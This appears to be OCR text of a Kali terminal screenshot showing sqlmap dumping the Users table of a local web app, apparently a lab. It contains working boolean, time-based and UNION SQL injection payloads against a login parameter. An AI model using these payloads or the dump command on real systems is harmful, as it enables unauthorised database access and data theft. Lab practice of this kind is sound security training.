 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://localhost:8080/app/usersearch --data="login=jordan" --cookie="JSESSIONID=XxeqSdWmcFB4waeh
aTxo3iXhNKogw32y1tat7XL1" -D SQLite_masterdb -T Users --dump
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:05:39 /2024-12-06/
[23:05:39] [INFO] resuming back-end DBMS 'sqlite'
[23:05:39] [INFO] testing connection to the target URL
[23:05:39] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and make sure that everything is
set up properly? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: login=jordan' AND 6891=6891 AND 'CIxT'='CIxT
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: login=jordan' AND 2873=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND '
Mpha'='Mpha
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: login=-1737' UNION ALL SELECT NULL,CHAR(113,118,120,122,113)||CHAR(104,111,106,88,111,88,102,100,
77,82,116,105,119,111,90,78,68,81,97,79,113,99,110,82,118,88,89,89,111,89,78,72,99,69,80,113,117,107,68,86)||C
HAR(113,113,107,113,113)-- cKbP
---
[23:05:41] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[23:05:41] [INFO] fetching columns for table 'Users'